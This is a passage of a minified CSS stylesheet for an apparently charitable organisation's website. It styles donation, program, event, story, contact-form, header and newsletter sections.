#event-subscription-output{font-size:16px;right:50%;transform:translateX(50%);bottom:-20px}}@media (min-width: 992px){.notify .d-flex #event-subscription-output{right:43%;transform:translateX(50%);bottom:-30px}}@media (min-width: 1200px){.notify .d-flex #event-subscription-output{right:42%;transform:translateX(50%);bottom:-30px}}.notify .d-flex .headings span{font-family:"MyriadPro-Cond";font-size:24px;letter-spacing:1px}@media (min-width: 992px){.notify .d-flex .headings span{font-size:20px;letter-spacing:2px}}@media (min-width: 1200px){.notify .d-flex .headings span{font-size:28px;letter-spacing:2px}}@media (max-width: 992px){.notify .d-flex .form-wrap{margin-top:20px}}.notify .d-flex .form-wrap .tnp-subscription{max-width:100%}.notify .d-flex .form-wrap .tnp-subscription input[type=email]{height:auto}@media (min-width: 1200px){.notify .d-flex .form-wrap form .form-group{margin-right:35px}}.notify .d-flex .form-wrap form .form-group .form-control{margin-right:30px;padding:20px;border-radius:40px;border:1px solid #fff;box-shadow:none;background-color:#ff6b01;color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-moz-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-ms-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control::-webkit-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .btn{display:inline-block;background-color:#15323a;padding-top:8px}@media (min-width: 992px){.notify .d-flex .form-wrap form .btn{margin-right:20px}}.pp-hero{margin-bottom:50px;position:relative;height:calc(100vh - 77px);margin-top:-1px}@media (max-width: 767px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding-top: 10px; padding-bottom: 10px;}.pp-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.pp-hero{height:calc(100vh - 84px);max-height:690px}}.pp-hero .container{position:relative}@media (min-width: 768px){.pp-hero .container{padding-top:200px;padding-bottom:100px}}@media (min-width: 992px){.pp-hero .container{padding-top:220px;padding-bottom:200px}}.pp-hero .container h1{color:#fff;text-align:center;margin-bottom:45px;font-family:"Montserrat",sans-serif;font-weight:700;font-size:24px}@media (min-width: 768px){.pp-hero .container h1{font-size:48px}}@media (min-width: 992px){.pp-hero .container h1{font-size:60px}}.pp-hero .container p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px;line-height:20px}@media (min-width: 567px) and (max-width: 767px){.pp-hero .container p{font-size:20px;line-height:24px;margin-bottom:20 !important}}@media (min-width: 992px){.pp-hero .container p{margin-bottom:100px;font-size:24px;line-height:40px}}.pp-hero .container .btn{color:#fff;margin-top:90px}.pp-hero .container .btn:hover{color:#fff}.boys-girls-programs{margin-bottom:10px}@media (max-width: 767px){.boys-girls-programs{margin-bottom:10px}}.boys-girls-programs .card .card-header{padding:0}.boys-girls-programs .card .card-header .btn{width:100%;background-color:transparent;box-shadow:none;text-decoration:none;border-radius:0;color:#15323a;position:relative}@media (max-width: 767px){.boys-girls-programs .card .card-header .btn:after{content:'\f078';display:inline-block;font-family:"Font Awesome 5 Pro";font-size:20px;font-weight:500;right:50px;top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.boys-girls-programs .card .card-body{padding:0}.boys-girls-programs .card .card-body .d-flex{background-color:#ebeff2}.boys-girls-programs .card .card-body .d-flex img{width:100%}.boys-girls-programs .card .card-body .d-flex .single-wrap{padding:10px}.boys-girls-programs .card .card-body .d-flex .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-girls-programs .card .card-body .d-flex .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-girls-programs .card .card-body .d-flex .program-wrap{margin-top:auto;text-align:center}.boys-girls-programs .card .card-body .d-flex .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-girls-programs .card .card-body .d-flex .program-wrap .program-budget{font-weight:700}.boys-girls-programs .card .card-body .d-flex .program-wrap .btn{margin-top:50px}.boys-girls-programs .row{justify-content:center;margin-bottom:20px}@media (min-width: 768px){.boys-girls-programs .row{margin-bottom:50px}}.boys-girls-programs .row .gender{font-family:"Montserrat",sans-serif;font-size:26px;font-weight:700;margin:0 10px}@media (min-width: 768px){.boys-girls-programs .row .gender{font-size:36px}}.boys-girls-programs .row label{position:relative;display:inline-block;width:100px;height:45px;border:4px solid #15323a;border-radius:30px;background-color:#fff}@media (min-width: 768px){.boys-girls-programs .row label{width:128px;height:58px}}.boys-girls-programs .row label input{display:none}.boys-girls-programs .row label input:checked+.slider{background-color:#fff}.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-57px);-ms-transform:translateX(-57px);transform:translateX(-57px);background-color:#00b5d0}@media (min-width: 768px){.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-65px);-ms-transform:translateX(-65px);transform:translateX(-65px)}}.boys-girls-programs .row label .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:34px}.boys-girls-programs .row label .slider:before{position:absolute;content:"";height:24px;width:24px;left:63px;bottom:7px;background-color:#ff6b01;-webkit-transition:.4s;transition:.4s;border-radius:50%}@media (min-width: 768px){.boys-girls-programs .row label .slider:before{height:36px;width:36px;left:75px}}.boys-programs-tabs .nav,.girls-programs-tabs .nav{justify-content:center;border:none}.boys-programs-tabs .nav .nav-item,.girls-programs-tabs .nav .nav-item{width:180px;text-align:center}.boys-programs-tabs .nav .nav-item .nav-link,.girls-programs-tabs .nav .nav-item .nav-link{font-family:"MyriadPro-Cond";font-weight:700;letter-spacing:2px;position:relative;border:none;color:#15323a;border-bottom:4px solid #ebeff2;transition:all 0.1s}.boys-programs-tabs .nav .nav-item a:hover,.boys-programs-tabs .nav .nav-item a:focus,.boys-programs-tabs .nav .nav-item a:active,.boys-programs-tabs .nav .nav-item a.nice-select.open,.girls-programs-tabs .nav .nav-item a:hover,.girls-programs-tabs .nav .nav-item a:focus,.girls-programs-tabs .nav .nav-item a:active,.girls-programs-tabs .nav .nav-item a.nice-select.open{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item a:hover:after,.boys-programs-tabs .nav .nav-item a:focus:after,.boys-programs-tabs .nav .nav-item a:active:after,.boys-programs-tabs .nav .nav-item a.nice-select.open:after,.girls-programs-tabs .nav .nav-item a:hover:after,.girls-programs-tabs .nav .nav-item a:focus:after,.girls-programs-tabs .nav .nav-item a:active:after,.girls-programs-tabs .nav .nav-item a.nice-select.open:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .nav .nav-item .nav-link.active,.girls-programs-tabs .nav .nav-item .nav-link.active{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item .nav-link.active:after,.girls-programs-tabs .nav .nav-item .nav-link.active:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,.girls-programs-tabs .tab-content .tab-pane .single-program-item>div{height:100%;background-color:#ebeff2;padding-bottom:60px}.boys-programs-tabs .tab-content .tab-pane .single-program-item img,.girls-programs-tabs .tab-content .tab-pane .single-program-item img{width:100%}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap{padding:10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap{margin-top:auto;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget{font-weight:700}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn{margin-top:50px}.page_donation main .hero{position:relative;margin-bottom:50px;position:relative;margin-top:-1px;height:calc(100vh - 77px)}@media (max-width: 767px){.page_donation main .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.page_donation main .hero{height:calc(100vh - 84px);max-height:725px}}.page_donation main .hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.6) 10%, rgba(21,50,58,0.3) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.page_donation main .hero .container{padding-top:200px;padding-bottom:300px}}.page_donation main .hero .container .headline .heading-1{text-align:center;color:#fff;margin-bottom:50px}@media (max-width: 767px){.page_donation main .hero .container .headline .heading-1{font-size:24px}}.page_donation main .hero .container .headline p{text-align:center;color:#fff;font-size:26px;font-family:"lucida_faxregular"}@media (max-width: 767px){.page_donation main .hero .container .headline p{font-size:16px;line-height:20px}}.page_donation main #front-page .show-them{margin-top:10px}@media (min-width: 768px){.page_donation main #front-page .show-them{margin-top:-160px}}.page_donation main #front-page .show-them h2{margin-bottom:100px}.page_donation main #front-page .show-them img{margin-bottom:100px}.page_donation main #front-page .show-them form{margin-bottom:90px}.page_donation main .boys-girls-programs{margin-top:50px;padding-bottom:100px}@media (min-width: 768px){.page_donation main .boys-girls-programs{margin-top:150px;padding-bottom:100px}}.page_donation main .boys-girls-programs .btn-wrap{margin-top:50px;display:flex}.page_donation main .boys-girls-programs .btn-wrap .btn-blue{margin-left:auto;margin-right:auto}.page_donation main .tweeter-section{background-color:#00b5d0;padding:40px 0 40px 0;position:relative}.page_donation main .tweeter-section:before{content:"\f099";font-family:Font Awesome\ 5 Brands;font-size:20rem;color:rgba(255,255,255,0.1);display:block;position:absolute;top:0;left:7%;line-height:1}@media (min-width: 768px){.page_donation main .tweeter-section{padding:150px 0 110px 0}.page_donation main .tweeter-section:before{font-size:40rem}}.page_donation main .tweeter-section .headline h1{color:#fff;text-align:center;font-family:"Montserrat",sans-serif;font-size:32px;margin-bottom:25px}@media (min-width: 768px){.page_donation main .tweeter-section .headline h1{font-size:44px}}.page_donation main .tweeter-section .headline p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px}.page_donation main .tweeter-section .tweeter-message{margin-bottom:40px}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message{padding:0 40px;margin-bottom:60px}}@media (min-width: 992px){.page_donation main .tweeter-section .tweeter-message{padding:0 200px;margin-bottom:60px}}.page_donation main .tweeter-section .tweeter-message p{background:rgba(255,255,255,0.3);color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:18px;padding:15px 0}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message p{font-size:30px;padding:35px 0}}.page_donation main .tweeter-section .tweet-button-wrapper .btn{font-family:"MyriadPro-Regular";font-size:16px;letter-spacing:0}.page_donation main .tweeter-section .tweet-button-wrapper .btn .fab{color:#00b5d0;margin-right:10px}.post-wrapper .post-hero{background-color:#15323a;padding-top:50px;padding-bottom:50px;text-align:center}@media (max-width: 767px){.post-wrapper .post-hero{background:#15323a !important}}@media (min-width: 768px){.post-wrapper .post-hero{padding-top:200px;padding-bottom:190px}}.post-wrapper .post-hero h1{color:#fff;font-size:38px;margin-bottom:30px}@media (min-width: 768px){.post-wrapper .post-hero h1{font-size:48px;margin-bottom:60px}}@media (min-width: 1200px){.post-wrapper .post-hero h1{font-size:60px;margin-bottom:60px}}.post-wrapper .post-hero .text-orange{font-size:18px;text-align:center}.post-wrapper .post-content{font-size:14px;line-height:30px;padding-bottom:50px}.post-wrapper .post-content img.ft-image{width:100%;margin-top:-130px;margin-bottom:50px;box-shadow:0px 1px 70px -10px #000}@media (min-width: 768px){.post-wrapper .post-content img.ft-image{margin-top:-250px;margin-bottom:90px}}@media (min-width: 768px){.post-wrapper .post-content{font-size:18px;line-height:34px}}.story-hero{height:400px;margin-top:-1px;padding:100px 0;text-align:start;position:relative}@media (max-width: 767px){.story-hero{background:#15323a !important}.story-hero:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;width:100px;height:100px;position:absolute;top:10px;left:10px;background-size:contain}}@media (min-width: 768px){.story-hero{height:720px;padding:270px 0}}.story-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}.story-hero .container{position:relative}@media (min-width: 768px){.story-hero .container:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;position:absolute;transform:translateY(-50%);background-size:contain;top:-50%;left:0;transform:translateY(-50%);width:300px;height:260px}}.story-hero .container h1{color:#fff;margin-bottom:70px;max-width:550px;font-size:24px}@media (min-width: 768px){.story-hero .container h1{font-size:48px}}.story-hero .container span{color:#fff}.story-content{padding:20px 0}@media (min-width: 768px){.story-content{padding:100px 0}}.story-content .story-text{font-size:14px}@media (min-width: 768px){.story-content .story-text{font-size:16px}}.story-content .btn-wrapper{margin-top:50px;display:flex;justify-content:center}.story-content .btn-wrapper a{margin:0 15px}.story-content .btn-wrapper .btn-white:hover{box-shadow:none}.story-content .story-footer{background-color:#ebeff2;height:100px;margin-top:60px;display:flex;justify-content:space-between;padding:0px 40px;align-items:center}@media (min-width: 768px){.story-content .story-footer{padding:0px 100px}}.story-content .story-footer .right-nav-post,.story-content .story-footer .left-nav-post{position:relative;line-height:30px}.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{color:#15323a;font-weight:700;font-size:14px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{font-size:16px}}.story-content .story-footer .right-nav-post a:hover,.story-content .story-footer .left-nav-post a:hover{color:#ff6b01}.story-content .story-footer .right-nav-post a:after,.story-content .story-footer .left-nav-post a:after{content:'';display:block;width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;position:absolute}.story-content .story-footer .right-nav-post a:before,.story-content .story-footer .left-nav-post a:before{font-family:"Font Awesome 5 Pro";font-weight:700;position:absolute}.story-content .story-footer .right-nav-post a:after{transform:translateX(117%);left:65%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:after{left:71%}}.story-content .story-footer .right-nav-post a:before{content:'\f054';left:118%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:before{left:116%;top:0px}}.story-content .story-footer .left-nav-post a:after{transform:translateX(-117%);left:0;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:after{left:-4%}}.story-content .story-footer .left-nav-post a:before{content:'\f053';left:-30%;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:before{left:-30%;top:0}}#about-us{padding-top:40px}@media (min-width: 992px){#about-us{padding-top:160px}}#about-us .container h1{font-size:40px;font-weight:700;text-align:center;color:#15323a;margin-bottom:25px}@media (min-width: 768px){#about-us .container h1{font-size:60px}}#about-us .container>span{font-size:16px;color:#15323a;display:flex;justify-content:center;text-align:center;margin-bottom:65px}@media (max-width: 767px){#about-us .container>span{margin-bottom:25px}}@media (min-width: 768px){#about-us .container>span{font-size:18px}}#about-us .container .contact-us-form{margin-top:60px}@media (min-width: 768px){#about-us .container .contact-us-form{margin-bottom:60px}}@media (min-width: 1200px){#about-us .container .contact-us-form{margin-bottom:120px}}#about-us .container .contact-us-form ._textarea{margin-top:10px}@media (min-width: 768px){#about-us .container .contact-us-form ._textarea{margin-top:100px}}#about-us .container .contact-us-form ._textarea .wpcf7-not-valid-tip{width:100% !important;height:100%;left:0 !important;border:2px solid #ff6b01 !important;padding:10px 0 0 10px}#about-us .container .contact-us-form .form-group{margin-bottom:20px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group{margin-bottom:40px}}#about-us .container .contact-us-form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#about-us .container .contact-us-form .form-group>label .text-blue{font-weight:700}#about-us .container .contact-us-form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:40px;width:100%;font-size:18px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span input{height:90px}}#about-us .container .contact-us-form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{width:100%;height:60px;background-color:#ebeff2;padding-left:10px;border:none;outline:none;color:#15323a}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:15px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{height:90px;padding-left:40px}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:20px}}#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:60px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:90px}}#about-us .container .contact-us-form .form-group>span textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a;font-size:18px}#about-us .container .contact-us-form .form-group>span textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:252px}@media (max-width: 767px){#about-us .container .contact-us-form .btn{margin-top:80px;width:100%}}@media (min-width: 1200px){#about-us .container .contact-us-form .btn{margin-top:80px}}.event-wrap{margin-bottom:100px}.event-wrap .event-headings{margin-top:20px}@media (min-width: 768px){.event-wrap .event-headings{margin-top:100px}}.event-wrap .event-headings .date{flex-direction:column;width:100px;height:100px;border-radius:10px;background-color:#ebeff2;text-align:center;padding:10px}.event-wrap .event-headings .date .text-orange{font-size:44px;font-weight:700;margin:0;font-family:"Montserrat",sans-serif}.event-wrap .event-headings .date .month{font-size:24px;font-weight:700;text-transform:uppercase;font-family:"Montserrat",sans-serif;color:#15323a;letter-spacing:1px;margin:0}.event-wrap .event-headings .social-wrapper{justify-content:flex-end;font-weight:700}.event-wrap .event-headings .info-wrap{line-height:25px;font-family:"MyriadPro-Regular"}.event-wrap .row{margin-top:50px}@media (min-width: 768px){.event-wrap .row{margin-top:100px}}@media (min-width: 992px){.event-wrap .row{margin-top:10px}}@media (min-width: 1200px){.event-wrap .row{margin-top:100px}}.event-wrap .row h4{margin-bottom:10px;font-family:"MyriadPro-Regular"}.event-wrap .row .respond-event{font-family:"MyriadPro-Regular";margin-bottom:15px}.event-wrap .row .info-wrap{padding-right:50px}.event-wrap .row form .form-group{margin-bottom:10px;margin-top:5px;position:relative}.event-wrap .row form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-left:5px;margin-bottom:0}.event-wrap .row form .form-group>label .text-blue{font-weight:700}.event-wrap .row form .form-group>span{display:block}.event-wrap .row form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:70px;padding-left:20px;width:100%}@media (min-width: 768px){.event-wrap .row form .form-group>span input{padding-left:40px}}.event-wrap .row form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}.event-wrap .row form .form-group .wpcf7-not-valid-tip{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);line-height:60px;pointer-events:none;color:#ff6b01;border-color:#ff6b01;font-size:12px}@media (min-width: 768px){.event-wrap .row form .form-group .wpcf7-not-valid-tip{font-size:16px}}.event-wrap .row form .wpcf7-validation-errors{border-color:#ff6b01}.event-wrap .row form .btn{margin-top:60px}@media (min-width: 992px){.event-wrap .row form .btn{margin-left:0}}.event-wrap .sl-ider{position:relative;margin-top:40px;margin-bottom:10px}@media (min-width: 992px){.event-wrap .sl-ider{margin-bottom:150px}}.event-wrap .sl-ider .owl-item{margin:0 !important}.event-wrap .sl-ider .owl-nav{display:flex;justify-content:space-around;position:relative;background-color:#00b5d0;color:gray;width:100%;height:90px}@media (min-width: 768px){.event-wrap .sl-ider .owl-nav{transform:translateY(100%);bottom:0px;left:60px;position:absolute;left:0px;width:50%;bottom:0px;font-size:10px}}@media (min-width: 1200px){.event-wrap .sl-ider .owl-nav{width:calc(100% / 3)}}.event-wrap .sl-ider .owl-nav span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.event-wrap .sl-ider .owl-nav span.prev{transform:rotate(180deg)}.event-wrap .sl-ider .owl-nav button{opacity:0.5;padding:0 23px !important}.event-wrap .sl-ider .owl-nav button:hover,.event-wrap .sl-ider .owl-nav button:focus,.event-wrap .sl-ider .owl-nav button:active,.event-wrap .sl-ider .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.event-wrap .event-carousel-arrow-label{position:relative;z-index:100;width:100%;color:#fff;pointer-events:none;text-align:center;margin-top:-66px}@media (min-width: 768px){.event-wrap .event-carousel-arrow-label{width:50%;margin-top:33px}}@media (min-width: 992px){.event-wrap .event-carousel-arrow-label{margin-top:-116px;margin-bottom:92px}}@media (min-width: 1200px){.event-wrap .event-carousel-arrow-label{width:33.3333%}}.event-sponsor-wrap{background-color:#00b5d0;padding:40px 0;text-align:center}@media (min-width: 768px){.event-sponsor-wrap{padding:180px 0}}.event-sponsor-wrap h1{color:#fff;margin-bottom:40px;font-size:40px}@media (min-width: 768px){.event-sponsor-wrap h1{margin-bottom:80px;font-size:60px}}.event-sponsor-wrap .btn{padding-top:8px}.support-link{display:block;position:fixed;background-color:#00b5d0;font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:14px;color:#fff;padding:15px;transition:all .4s;opacity:0;visibility:hidden;top:0;right:-150px;z-index:101}@media (min-width: 768px){.support-link{right:-184px;font-size:20px;padding:30px}}.support-link .fas{margin-right:21px}.fix-support .support-link{opacity:1;visibility:visible}.fix-support .support-link:active,.fix-support .support-link.nice-select.open,.fix-support .support-link:focus,.fix-support .support-link:hover{right:0;color:#fff}header{border-bottom:1px solid #ebeff2;position:relative}header nav{display:flex;flex-direction:column}@media (min-width: 1200px){header nav{flex-direction:row;align-items:center}}header nav a.logo{max-width:80%;padding:10px}@media (min-width: 992px){header nav a.logo{padding:10px 40px;max-width:none}}header nav .hamburger{position:absolute;top:7px;right:6px;width:60px !important;border-radius:0px;height:50px;width:50px;line-height:1}@media (min-width: 768px){header nav .hamburger{top:10px}}header nav .hamburger svg{vertical-align:middle}header nav .menu-main-menu-container{width:100%}header nav .menu-main-menu-container .navbar-nav .menu-item{width:100%;text-align:center;border-right:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .menu-item a:hover{background-color:#f1f1f1}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item{width:auto}}header nav .menu-main-menu-container .navbar-nav .menu-item:first-child{border-left:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .donate-link{background-color:#00b5d0}@media (min-width: 992px){header nav .menu-main-menu-container .navbar-nav .donate-link{margin-left:auto}}header nav .menu-main-menu-container .navbar-nav .donate-link a{font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:20px;color:#fff;padding-left:30px;padding-right:30px}header nav .menu-main-menu-container .navbar-nav .donate-link .fas{margin-right:21px}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children{position:relative}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children:hover .sub-menu{display:block}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{padding:0;position:initial;bottom:-195px;left:0;z-index:20;list-style:none;width:inherit}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{position:absolute;display:none}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item{background-color:#f1f1f1;color:#15323a;text-align:center}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item:hover{color:#00b5d0}}header nav .menu-main-menu-container .navbar-nav a{color:#15323a;display:block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;padding:28.5px 30px}@media (min-width: 1600){header nav .menu-main-menu-container .navbar-nav a{padding:28.5px 50px}}header nav .menu-main-menu-container .navbar-nav a:hover{color:#00b5d0;text-decoration:none}footer{padding-top:30px;position:relative}@media (min-width: 992px){footer{padding-top:100px}}footer .container{padding-bottom:100px}footer .container .footer-top{padding-top:50px;padding-bottom:50px}footer .container .footer-top,footer .container .footer-bottom{justify-content:space-between;margin:0}@media (min-width: 992px){footer .container .footer-top,footer .container .footer-bottom{padding-top:60px;padding-bottom:50px}}footer .container .footer-top .col-lg-6,footer .container .footer-bottom .col-lg-6{justify-content:space-between}@media (min-width: 768px){footer .container .footer-top .col-lg-6 .textwidget,footer .container .footer-bottom .col-lg-6 .textwidget{padding-right:30px}}footer .container .footer-top .col-lg-6 .textwidget p,footer .container .footer-bottom .col-lg-6 .textwidget p{font-family:"lucida_faxregular";font-size:18px;line-height:30px;color:#15323a;margin-top:30px;margin-bottom:50px}@media (max-width: 767px){footer .container .footer-top .col-lg-6 .plus-btn,footer .container .footer-bottom .col-lg-6 .plus-btn{margin-bottom:50px}}footer .container .footer-top .col-lg-6 h4,footer .container .footer-bottom .col-lg-6 h4{font-family:"Montserrat",sans-serif;color:#15323a;font-size:20px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul{list-style:none;padding:0;margin-bottom:40px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:5px}@media (min-width: 992px){footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:20px}}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a{color:#15323a;font-family:"MyriadPro-Cond" !important;font-size:16px;letter-spacing:2px;text-transform:uppercase}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a:hover,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a:hover{color:#00b5d0}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li .sub-menu,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li .sub-menu{padding:0}footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{text-align:start;margin-bottom:10px}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{margin-bottom:40px}}footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{color:#15323a;display:block;font-family:"lucida_faxregular";font-size:12px}@media (min-width: 360px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:15px}}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:16px}}footer .container .footer-top .col-lg-3:last-child a:hover,footer .container .footer-bottom .col-lg-3:last-child a:hover{color:#15323a}footer .container .footer-top .col-lg-3:last-child a:last-child,footer .container .footer-bottom .col-lg-3:last-child a:last-child{font-family:"Montserrat",sans-serif !important;font-size:18px !important;font-weight:700 !important}footer .container #signup-footer{padding:0;display:flex;justify-content:flex-end;width:100%}@media (min-width: 992px){footer .container #signup-footer{margin-left:-50px}}footer .container #signup-footer .tnp-subscription{margin:0;max-width:100%}footer .container #signup-footer .newsletter{width:100%}footer .container #signup-footer .newsletter img{position:absolute;top:14px;left:18px}@media (min-width: 992px){footer .container #signup-footer .newsletter img{top:25px;left:-45px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter img{top:28px;left:-50px}}footer .container #signup-footer .newsletter form{display:inline-block;width:100%}footer .container #signup-footer .newsletter form input{background-color:#fff;border:2px solid #f1f1f1;border-radius:35px;outline:none;height:60px;padding-left:60px;color:#15323a;width:100%;display:inline-block}footer .container #signup-footer .newsletter form input:-moz-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:-ms-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input::-webkit-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:focus{border:1px solid #ff6b01}@media (min-width: 992px){footer .container #signup-footer .newsletter form input{padding-left:30px;width:420px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter form input{width:450px}}footer .container #signup-footer .newsletter form 